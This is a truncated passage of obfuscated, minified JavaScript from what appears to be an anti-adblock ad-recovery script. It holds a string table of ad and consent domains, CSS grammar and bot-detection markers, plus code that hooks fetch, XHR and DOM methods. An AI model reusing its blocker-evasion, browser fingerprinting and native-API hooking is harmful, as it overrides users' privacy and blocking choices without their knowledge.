!important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Element_hasAttribute","has","normal|bold|<number [1,1000]>","Range_createContextualFragment","content-security-policy","HTMLAnchorElement_ping","this.href='https://paid.outbrain.com/network/redir","i|s","leaderboard","as_","<family-name>#","df-srv.de","sunderlandecho.com","91d63f52","normal|break-word|anywhere","return this","setAttribute","ex.ingage.tech","Blocked interstial slot define:","api.ootoo.co.kr","<!DOCTYPE html>","Number","nightmarejs","<symbol>+","<grid-line>","computed","<string> [<integer>|on|off]?","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<line-width>||<line-style>||<color>","consumeUntilBalanceEnd","clean","https://bidder.criteo.com/cdb","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","nightmare","!self","prepend","getPrototypeOf","scanString","<box>#","[lining-nums|oldstyle-nums]","baseline|sub|super|<svg-length>","unrulymedia.com","parseWithFallback","r2b2.cz"," requestBids.before hook: ","prev_scp","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","skip-node","Unknown property","search","initMain","adtrafficquality.google","_grecaptcha_ready","<number [1,∞]>","description","Expect `","normal|break-word","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","_sorted","iterations","num","e-planning.net","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","//# sourceURL=rtb_adm.js","refinery89.com","urlParse","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","setTargetingForGPTAsync","tokenEnd","insertAdjacentElement","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<integer>|<length>","browserKind","sepia( <number-percentage> )","webkit","ellipse( [<shape-radius>{2}]? [at <position>]? )","notifications","recovery_adm_click_ar","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","_ads","unshift","undefined","cWJ1dw==","size",'[id^="google_dfp_"]',"Comma","optimise.net","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","[<length-percentage>|auto]{1,2}|cover|contain","_as_injected_functions","msie","; Priority=High","parseFromString","isChannelConnected","interval","is_admiral_adwall_rendered","amazon-adsystem.com","scale3d( [<number>|<percentage>]#{3} )","isSafari","important","sync.search.spotxchange.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","aXJycg==","SharedStorageWorklet_addModule","[<length>|<percentage>]{1,4}","auto|normal|active|inactive|disabled","path( [<fill-rule> ,]? <string> )","scroll-position|contents|<custom-ident>","cs.lkqd.net","wpsstaticieplsg.b-cdn.net","__$webdriverAsyncExecutor","setItem","normal|[light|dark|<custom-ident>]+&&only?",".get","<single-animation-iteration-count>#","<bg-size>#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","https://ghb.adtelligent.com/v2/auction/","[CMP Log] Error: "," or hex digit","Too many question marks","generatedColumn","none|both|horizontal|vertical|block|inline","stickyadstv.com","/pcs/activeview?","<easing-function>#","scrollTo","entries","Terminate - not active","gstatic.com","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","gwd-","auto|<svg-length>","syntax","performance_gpt_ad_rendered","$cdc_asdjflasutopfhvcZLmcfl_","option encode is invalid","combinator","cover|contain|entry|exit|entry-crossing|exit-crossing",'div[aria-label="Ads"]',"<ident>|<function-token> <any-value> )",'<\/script><script src="',"fetch","themoneytizer.com","getBidResponses","( <style-condition> )|( <style-feature> )|<general-enclosed>","reversed( <counter-name> )","Proxy","static|relative|absolute|sticky|fixed|-webkit-sticky","list","opacity( [<number-percentage>] )","raider.io","Group","<?lit$","anonymised.io","auto|isolate","creativeId","contentWindow","ownerNode","setRequestHeader","Window_fetch","Unknown node type `","data-freestar-ad","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","ins","/npm-monitoring",'javascript:window["contents"]',"<'margin-block-end'>","marker-end","prompt","get ","MediaQuery","symbol","parseSourceMapInput","publisher","isElementDisplayNone","svmin","noktacom.rtb.monetixads.com","normal|[<number> <integer>?]","/negotiate/script-set-value","adsrvr.org","closed","createSingleNodeList","<calc-product> [['+'|'-'] <calc-product>]*","[<angle>|<side-or-corner>]? , <color-stop-list>","device-cmyk( <number>#{4} )","prevUntil","the-ozone-project.com","canvas","gpt-","addModule","dispatchEvent","reference","chromium","getArg","ClassSelector","cdn.iubenda.com","$1   ","[common-ligatures|no-common-ligatures]","Combinator is expected","as-search-","onmozfullscreenchange","<line-width>","hooking started without preframe hooking","<url> <decibel>?|none","Element","webcontentassessor.com","setPrototypeOf","[auto|<length-percentage>]{1,2}","CSSStyleDeclaration_setProperty","normal|always","[<geometry-box>|no-clip]#","distinctiveProps","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","onerror","hasOwnProperty","action","getGPPData","nextNonWsCode","data-owner","adContainer","<length>|<percentage>","auto|<color>","addMapping","HTMLLinkElement_href","/bannertext","HTMLImageElement_src","<grid-line> [/ <grid-line>]{0,3}","value","https://consent.newcastleworld.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","HTMLTableCellElement","https:","cancelIdleCallback","source","append","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","atmedia.hu","pmdstatic.net","valueOf","ladsp.com","viously.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","HTMLVideoElement_src","Selector is expected","[proportional-nums|tabular-nums]","fetch: ","removeItem"," is blocked","originalHostname","8573741755808484570000","Node","pseudo","HTMLIFrameElement_srcdoc","saturate( <number-percentage> )","nextUntil","navigator.connection is undefined","Css","DOMParser_parseFromString","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","_sources","[<box>|border|padding|content]#","Window_requestIdleCallback","pub.network","url-token","http://127.0.0.1","<'min-width'>","microad.jp","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","XMLHttpRequest_responseURL","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","[restore-rejections] restoreDeferredRejections__adblock","[getDecodedLocation] failed to find decoded location","quantumdex.io","skin_wrapper","Unknown feature ","( [<mf-plain>|<mf-boolean>|<mf-range>] )","https://c.html-load.com","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","; SameSite=Lax","shouldApplyGdpr","navigator.productSub is undefined","Token","isBrave","UNKNOWN","isVisibleDocument","Mesa OffScreen","[auto|block|swap|fallback|optional]","avt","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","most-width|most-height|most-block-size|most-inline-size","initInventoryFrame","longestMatch","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","contentDocument","innerWidth","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","extra","<declaration-value>","port2","_file","Please enter the password","<any-value>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","auto|none|scrollbar|-ms-autohiding-scrollbar","always|[anchors-valid||anchors-visible||no-overflow]","fxios/","Generator is already executing.","<html","NmFreWhvcjgwbTM3c2xmdzF2eHA=","Bad syntax","clickiocdn.com","<script>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",":not(","forceBraces","isAdBlockerDetected","tokenIndex","forEach","getComputedStyle","disallowEmpty","terms","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<urange>#","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","j7p.jp","[Profile Handler]","auto|wrap|nowrap","form","SECSSOBrowserChrome","slice","Type","/iu3","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","excludeHosts","none|<transform-list>",".pages.dev","ADM (","blocked_script_cache","paint( <ident> , <declaration-value>? )","leave","rest","isTargetUrl","scaleZ( [<number>|<percentage>] )","ads.blogherads.com","clamp( <calc-sum>#{3} )","open","async","succeedscene.com","toggle","HTMLIFrameElement_contentDocument","config","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","none|forwards|backwards|both","media","PluginArray","as-revalidator","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cancelAnimationFrame","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","calc( <calc-sum> )","adcontainer","tagan.adlightning.com","frameElement","northantstelegraph.co.uk","normal|italic|oblique <angle>?","HTMLAnchorElement","node","window.external is undefined","ZndiaA==","styleSheets","structure","data-meta","/f.min.js","<single-animation>#","mustExcludeStrings","comma-token","RTCEncodedAudioFrame"," is not a constructor or null","https://onetag-sys.com/prebid-request","hypot( <calc-sum># )","timeout","addConnectionHandler","addtl_consent","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","lexer","d15kdpgjg3unno.cloudfront.net","*[id]","forEachToken","adscale.de","<length>|auto","__fxdriver_unwrapped","genieesspv.jp","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","/recaptcha/api2/aframe","cmpStatus","properties","deg","https://hbopenbid.pubmatic.com/translator","asin( <calc-sum> )","iterator","Unexpected err while detecting cosmetic filter: ","<declaration>","get","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","ad-","<mask-reference>#","sddan.com","privacy-mgmt.com","<'min-block-size'>","permission","Terminate - non-adblock","no-limit|<integer>","<length>{1,2}","[shorter|longer|increasing|decreasing] hue","about:srcdoc","privacy-center.org","domAutomation","stackadapt.com","<number-zero-one>","Element_querySelector","Url","banner-ad","rubiconproject.com","https://ad.yieldlab.net/yp","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Element_innerHTML","[<line-names>|<name-repeat>]+","counters( <counter-name> , <string> , <counter-style>? )","protocol","https://fb.css-load.com","aditude.io","sourcesContent","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","checkAtruleDescriptorName","Multiplier","svh","endsWith","<feature-type> '{' <feature-value-declaration-list> '}'","when","eat","insurads.com","normal|<string>","https://consent.halifaxcourier.co.uk","uBlock Origin","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","adblock_fingerprint","nonzero|evenodd","peek","[<'animation-range-start'> <'animation-range-end'>?]#","HTMLElement_title","bad-url-token","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","postMessage","yieldlove-ad-serving.net","avplayer.com","googletag cmd unshift failed : ","deep","allowPrebid","cqb","v7.5.124","listenerId","CSSPrimitiveValue","atan2( <calc-sum> , <calc-sum> )","<pseudo-page>+|<ident> <pseudo-page>*","redir","Element_closest","<length>{1,4}","decorate","SYN_URG","HTMLFormElement_target","ACK","mediaText","<page-selector-list>","triggerCount","_phantom","':' [before|after|first-line|first-letter]","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<'margin'>","ndtvprofit.com","DocumentFragment_querySelector","data-ad-width","mailto:","privacymanager.io","plainchicken.com","intersectionRatio","window.parent.parent.confiant.services().onASTAdLoad","responseURL","a2Zwdg==","protectFetchInputSync shouldn't be called with ReadableStream","[discretionary-ligatures|no-discretionary-ligatures]","Neither `enter` nor `leave` walker handler is set or both aren't a function","publift","mediaType","8992926vpcWxK","<'cue-before'> <'cue-after'>?","onorientationchange","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","criteo.com","AnPlusB","modifier","../","presage.io","window.top._df.t","secure","<shape-box>|fill-box|stroke-box|view-box","isVisibleElement","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","compareByOriginalPositionsNoSource","dimatter.ai","usedJSHeapSize","microad.net","adSlot","none|discard-before||discard-after||discard-inner","userLanguage","upload","IntersectionObserverEntry","cssRules","Terminate - empty profile","[none|<keyframes-name>]#","<'margin-top'>","layer(","<percentage>|<length>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","que","plugins","adshield","none|repeat( <length-percentage> )","is_acceptable_ads_blocked","nth","tunebat.com","px-cloud.net","duration","<image>","<'align-content'> <'justify-content'>?","HTMLAnchorElement_host","[-token","content-box|border-box|fill-box|stroke-box|view-box","ad_unit_path","errorTrace","blob:","originalPositionFor","none|chained","logicieleducatif.fr","default|none","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","systemLanguage","CSSStyleSheet_replaceSync","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","side_ad","<symbol> <symbol>?","Identifier is expected","admaru.net","webdriverio","defineOutOfPageSlot","low","; Max-Age=","_WEBDRIVER_ELEM_CACHE","advertisement__label","comma","auto|bar|block|underscore","https://prebid.trustedstack.com/rtb/trustedstack","Failed to detect bot:","<simple-selector>#","ac-","www.whatcar.com","<angle>|<percentage>","pub.doubleverify.com","<bg-image>#","googlesyndication\\.com","https://07c225f3.online","Advertisement","casalemedia.com","argument name is invalid","ad.as.amanad.adtdp.com",".end","immediate","elapsed_time_ms","HTMLTableElement","compareByOriginalPositions","_last","addEventListener","declarationList","Hex digit or question mark is expected","setImmediate","r script executed more than once","HTMLLinkElement_as","osano_","Range","thatgossip.com","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","stopImmediatePropagation","https://consent.manchesterworld.uk","credentials","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","slot","selectorText","<page-margin-box-type> '{' <declaration-list> '}'","perspective( [<length [0,∞]>|none] )","getItem","SYN","FontFace","[INVENTORY] found visible ","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","givt_detected","nodeType","blockAdUnitPath","MSG_ACK_VISIBLE","<color>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","jg7y.quizlet.com","ep2.adtrafficquality.google","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","appendList","reserved2","Invalid URL: ","Spaces","responseXML","fromCodePoint","div {}","option domain is invalid","auto|all|none","tb|rl|bt|lr","unprotect","cefsharp","getParameter","content","stpd.cloud","ayads.co","isInAdIframe","postmedia.digital","onreadystatechange","getOwnPropertyNames","isEncodedUrl","invalid protect-id key: ","Enum","custom","Function_toString","<ident-token> : <declaration-value>? ['!' important]?","getWindowId","[restore-rejections] handleQueued script_onerror","[object Date]","<declaration-value>?","Exception occurred in proxy property set ","event_sample_ratio","rem( <calc-sum> , <calc-sum> )","omid-"," undefined","( <declaration> )","fansided.com","adhesion",", scrollX: ","Counter","[alternate||[over|under]]|inter-character","\x3c!--","!term","use","<box>|margin-box","mimeTypes","HTMLCanvasElement.getContext is not a function","programme.tv","connectad.io","https://c.amazon-adsystem.com/aax2/apstag.js","pipeThrough","fo2nsdf","compareByGeneratedPositionsDeflatedNoLine","__hooked","targeting","includeHosts","auto|<string>","appendData","Terminate - not allowed running in iframe","cmp_blocking_check","<display-outside>?&&[flow|flow-root]?&&list-item","space-between|space-around|space-evenly|stretch","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","combo","MAIN","openxcdn.net","auto|none|enabled|disabled","detect","productSub","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","` for ","intersectionRect","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","isEncodedId","nextSibling","Node_appendChild","matrix( <number>#{6} )","cache","<'row-gap'> <'column-gap'>?","; Path=","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","captureEvents","fullscreen","purpose","__lastWatirConfirm","Load stylesheet results: ","as_logs","samesite","MatchOnce","Generic","RunPerfTest","<ray()>|<url>|<basic-shape>","Unexpected syntax '","; SameSite=Strict","auto|balance|stable|pretty","_prototype","onmousedown",'link[rel="preload"][as="script"][href="'," iterations","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","mustIncludeStrings","https://exchange.kueezrtb.com/prebid/multi/","permutive.com","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Terminate - not apply","charAt","anymind360.com","webkitTemporaryStorage","normal|reverse|inherit","TopLevelCss","<media-in-parens> [and <media-in-parens>]+","https://consent.cesoirtv.com","protectHtml","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","banner-"," is expected","auto|<'border-style'>","none|[fill|fill-opacity|stroke|stroke-opacity]#","getStorageUpdates","max( <calc-sum># )","lvh","aria-label","_map","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Mismatch","enter","getElementsByClassName","root","ad_","getReader","_sourceRoot","[<integer>&&<symbol>]#","ar-yahoo-v1","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","adtelligent.com","Name is expected","iu_parts","gdprApplies","creativecdn.com","truvidplayer.com","transferSize","destroySlots","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","quizlet.com","number","https://s.teag.ad-shield.io/2/857374/analytics.js","external","normal|reset|<number>|<percentage>","Failed to get encoded-id version: encoded-id is empty","validate","column","requestBids","publisherId","khz","Element_tagName","isEmpty","Module","trident","asadcdn.com","sendBeacon","prependList","(\\s|>)","driver","stack","[[<integer>|infinite]{2}]#|auto","edinburghnews.scotsman.com","Zm1qeA==","139341","stroke","not_blocking_ads","<single-animation-direction>#","Block","decodeValues","gacraft.jp","includes","[diagonal-fractions|stacked-fractions]","findAllFragments","test","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","translateY( <length-percentage> )","add|subtract|intersect|exclude","dotomi.com",".workers.dev","<length-percentage>|min-content|max-content|auto","text/html","SharedWorker","umogames.com","components","writeln","getLocation","<color> <color-stop-length>?","https://consent.up.welt.de","adsafeprotected.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","hostname","<url>|<string>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","https://fb.html-load.com","callPhantom","dogdrip.net","manchesterworld.uk","lvi","coachjs","onetag-sys.com","MessageEvent_source","/container.html","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","DisallowEmpty","HTMLVideoElement_poster","Function","https://cmp.computerbild.de","as_handler_set","none|<url>","https://tlx.3lift.com/header/auction","div","getContext","isFirefox","Element_setAttribute","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","rightComparison","AS-ENCODED-VAL","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","line","__phantomas","ccgateway.net","center|start|end|self-start|self-end|flex-start|flex-end","resize","null","dbm_d","trackad.cz","; Domain=","<transform-function>+","__driver_unwrapped","content-box|padding-box|border-box","matrix3d( <number>#{16} )","protectCss","gamezop.com","google_ads","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","inherit","edg/","ad.gt","getOwnPropertyDescriptor","initial","auto|grayscale","selector( <complex-selector> )","2mdn.net","[historical-ligatures|no-historical-ligatures]","https://qa.html-load.com","translate( <length-percentage> , <length-percentage>? )","sameSite","webDriver","alpha|luminance|match-source","snigel-","atrulePrelude","cloudfront.net","__webdriver_unwrapped","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<namespace-prefix>? [<string>|<url>]","Bad value `","ric",'[name^="google_ads_iframe"]',"brightness( <number-percentage> )","type","[none|start|end|center]{1,2}","#adshield","medium","adthrive-","content|fixed","interstitial","none|<dashed-ident>#","protectedHeader","Element_getElementsByClassName","EventTarget","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","3lift.com","host","decodeId","Array","<repeat-style>#","<length-percentage>|closest-side|farthest-side","Terminate - as_test is not present (checked URL param and LocalStorage)","em1wYw==","translate3d( <length-percentage> , <length-percentage> , <length> )","<percentage>?&&<image>","status","slice|clone","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","data-target","permissions","import('","descriptors","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","getAdserverTargeting","myhomebook.de","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'meta[name="',"auto|none","none|<shadow-t>#","load-","auto|<integer>","none|auto|textfield|menulist-button|<compat-auto>","Node_insertBefore","cqi","parent","<'margin-inline-end'>","auto|[over|under]&&[right|left]?","auth","<'container-name'> [/ <'container-type'>]?","FeatureRange","xhr_defer","http://localhost","[AdShield API] cmd execution error:","cssText","PseudoClassSelector",", y: ","gpt_requested_time","wdioElectron","meta","<font-weight-absolute>|bolder|lighter","\n   value: ","xyz|xyz-d50|xyz-d65","ops","allowRunInIframe","bot","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","yahoo-mail-v1","__prehooked","<media-query-list>","Y29rcQ==","requestIdleCallback","__fxdriver_evaluate","<predefined-rgb> [<number>|<percentage>|none]{3}","minutemedia-prebid.com","filter","</a></span>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","slimerjs","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","https://t.visx.net/ul_cb/hb_post","auto|<length-percentage>","<integer>|auto","Function name must be `url`","output","pubkey","repeat","getFirstListNode","scorecardresearch.com","<time>|<percentage>","reset","Window_name","additionalAdsBait","consumeNumber","INTERSTITIAL","all|<custom-ident>","admost.com","nn_","enabled","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return 